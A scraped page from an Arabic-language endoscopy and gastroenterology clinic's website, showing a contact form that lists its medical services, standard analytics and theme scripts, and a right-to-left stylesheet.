class="wpcf7-list-item-label">كبسولة المعدة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="التردد الحراري لمرضي الكبد" /><span class="wpcf7-list-item-label">التردد الحراري لمرضي الكبد</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي" /><span class="wpcf7-list-item-label">عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="أشعة الموجات الصوتية علي البطن والحوض" /><span class="wpcf7-list-item-label">أشعة الموجات الصوتية علي البطن والحوض</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="استخدام الارجون لايزر" /><span class="wpcf7-list-item-label">استخدام الارجون لايزر</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الأطفال بجميع أنواعها" /><span class="wpcf7-list-item-label">مناظير الأطفال بجميع أنواعها</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="عيادة الجهاز الهضمي والكبد للأطفال" /><span class="wpcf7-list-item-label">عيادة الجهاز الهضمي والكبد للأطفال</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="وحدات مناظير متنقلة للحالات التي يصعب نقلها يتم عملها بالمستشفيات ووحدات الرعاية المركزة" /><span class="wpcf7-list-item-label">وحدات مناظير متنقلة للحالات التي يصعب نقلها يتم عملها بالمستشفيات ووحدات الرعاية المركزة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير القنوات المرارية" /><span class="wpcf7-list-item-label">مناظير القنوات المرارية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة و تفتيت حصوات القنوات المرارية" /><span class="wpcf7-list-item-label">ازالة و تفتيت حصوات القنوات المرارية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="توسيع القنوات المرارية" /><span class="wpcf7-list-item-label">توسيع القنوات المرارية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية" /><span class="wpcf7-list-item-label">علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الجهاز الهضمي السفلية" /><span class="wpcf7-list-item-label">مناظير الجهاز الهضمي السفلية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="منظار القولون التشخيصي" /><span class="wpcf7-list-item-label">منظار القولون التشخيصي</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة زوائد القولون" /><span class="wpcf7-list-item-label">ازالة زوائد القولون</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="حقن و ربط البواسير الداخلية" /><span class="wpcf7-list-item-label">حقن و ربط البواسير الداخلية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="تركيب دعامات القولون" /><span class="wpcf7-list-item-label">تركيب دعامات القولون</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الجهاز الهضمي العلوية" /><span class="wpcf7-list-item-label">مناظير الجهاز الهضمي العلوية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير المريء و المعدة و الآثني عشر التشخيصية" /><span class="wpcf7-list-item-label">مناظير المريء و المعدة و الآثني عشر التشخيصية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="تركيب بالون المعدة" /><span class="wpcf7-list-item-label">تركيب بالون المعدة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة جسم غريب" /><span class="wpcf7-list-item-label">ازالة جسم غريب</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة الزوائد" /><span class="wpcf7-list-item-label">ازالة الزوائد</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="توسيع انسداد المرئ و تركيب دعامات" /><span class="wpcf7-list-item-label">توسيع انسداد المرئ و تركيب دعامات</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="حقن و ربط دوالي المريء و المعدة" /><span class="wpcf7-list-item-label">حقن و ربط دوالي المريء و المعدة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="علاج نزيف قرحة المعدة و الاثني عشر" /><span class="wpcf7-list-item-label">علاج نزيف قرحة المعدة و الاثني عشر</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="service" value="علاج مضاعفات جراحات السمنة عن طريق المنظار" /><span class="wpcf7-list-item-label">علاج مضاعفات جراحات السمنة عن طريق المنظار</span></span></span></span></p>
<p><label> معلومات اخرى<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p>[recaptcha size:compact]</p>
<p><input type="submit" value="ارسال" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>		</div>
			<div id="ui--side-content-widget-2">
			<h3><strong></strong></h3>
					</div>
			<div id="ui--side-content-widget-3">
			<h3><strong></strong></h3>
					</div>
		    	</div>

</div><!-- /#side-panel-pusher -->

<div class="ui--fixed-button position--left position--top "><a class="btn btn-normal btn-icon-left ui--side-panel btn-primary ui--animation" data-target="ui--side-content-widget-1" href="javascript:;" style=""><i class="ui--icon fontawesome-time icon-inline-block" style="font-size: 24px;  width: 28px;  height: 28px;"></i></a> </div><script type="text/javascript">// <![CDATA[
		var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		// ]]></script>
		<script type="text/javascript">// <![CDATA[
		try{
		var pageTracker = _gat._getTracker("UA-37808265-3");
		pageTracker._trackPageview();
		} catch(err) {} 
	// ]]>
	</script>	<script type="text/javascript">
		jQuery(document).ready(function() {
			if ( jQuery.isFunction(jQuery.fn.UItoTop) ) {
				jQuery().UItoTop({
					text: '<i class="fontawesome-angle-up px24"></i>',
					min: 200,
					inDelay:600,
					outDelay:400,
					scrollSpeed: 500,
					containerID: 'toTop',
					className: 'btn btn-primary',
					containerHoverID: 'toTopHover',
				});
			}
		});
	</script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.to_top/source/to_top.js?ver=2.0.9.5" id="theme-to-top-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.scope-center.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/common.js?ver=2.0.9.5" id="theme-common-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/modernizr-2.6.2-respond-1.1.0.min.js?ver=2.0.9.5" id="theme-modernizr-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/noconflict.js?ver=2.0.9.5" id="theme-noconflict-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/cloudfw/js/webfont.js?ver=2.0.9.5" id="theme-webfont-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/jquery.prettyPhoto.js?ver=2.0.9.5" id="theme-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/extensions.js?ver=2.0.9.5" id="theme-extensions-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/retina.js?ver=2.0.9.5" id="theme-retina-js"></script>
<script type="text/javascript" src="//use.typekit.net/pgb4snz.js"></script>
<script type="text/javascript">try{Typekit.load({
     active: function() {}
});}catch(e){}</script>
<script type="text/javascript">
// <![CDATA[
	var styleElement = document.createElement("style");
		styleElement.type = "text/css";

	var cloudfw_dynamic_css_code = "\r\n\r\n\r\n\t\t#titlebar {background-image: url('http:\/\/envision.wptation.com\/wp-content\/uploads\/2013\/07\/alt-bg-1.jpg');  -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http:\/\/envision.wptation.com\/wp-content\/uploads\/2013\/07\/alt-bg-1.jpg',sizingMethod='scale'); -ms-filter: \"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http:\/\/envision.wptation.com\/wp-content\/uploads\/2013\/07\/alt-bg-1.jpg', sizingMethod='scale')\";}\r\n\r\n\t\t\r\n\t\t#titlebar-title { }\r\n\r\n\t\t#titlebar-text a {}\r\n\r\n\t\t#titlebar-text a:hover {}\r\n\r\n\t\t#titlebar #breadcrumb {}\r\n\r\n\t\t#titlebar #breadcrumb,\r\n\t\t#titlebar #breadcrumb a {}\r\n\r\n\t\t#titlebar #breadcrumb a:hover {}\r\n\r\n\t\t#titlebar > .container {}\r\n\r\n\t\t";

	if (styleElement.styleSheet) {
		styleElement.styleSheet.cssText = cloudfw_dynamic_css_code;
	} else {
		styleElement.appendChild(document.createTextNode(cloudfw_dynamic_css_code));
	}

	document.getElementsByTagName("head")[0].appendChild(styleElement);

// ]]>
</script>
</body>
</html>

<!-- /This page took 0.229760 seconds to load. --><!-- Memory use: 4,505,960 bytes -->

--- FILE ---
content_type: text/css
request_url: https://www.scope-center.com/wp-content/themes/envision/lib/css/rtl.css?ver=2.0.9.5
body_size: -84
content:
/*---------------------------*/
/*  RTL Codes
/*---------------------------*/

.pull-left {
	float: right;
	direction: rtl;
}

.pull-right {
	float: left;
	direction: rtl;
}

.abs-left {
	left: auto;
	right: 0;
}

.abs-right {
	right: auto;
	left: 0;
}

.text-left { text-align: right; }
.text-right { text-align: left; }

#header-navigation > li {
	float:right;
}

#header-navigation li > ul.sub-menu li a .ui--caret {
	right: auto;
	left: 12px;
}

#header-navigation > li.top-level-item > a .ui--caret {
	margin-left: -5px;
	margin-right: 8px;
}

#breadcrumb,
#titlebar-breadcrumb {
	direction: rtl;
	right: auto !important;
	left: 0 !important;
}

#titlebar-text {
	padding-left: 2%;
	padding-right: 0;
}

#top-bar .ui--custom-menu li > a [class^="fontawesome-angle-"],
#top-bar .ui--custom-menu li > a [class*=" fontawesome-angle-"] {
	margin-left: -6px;
	margin-right: 8px;
}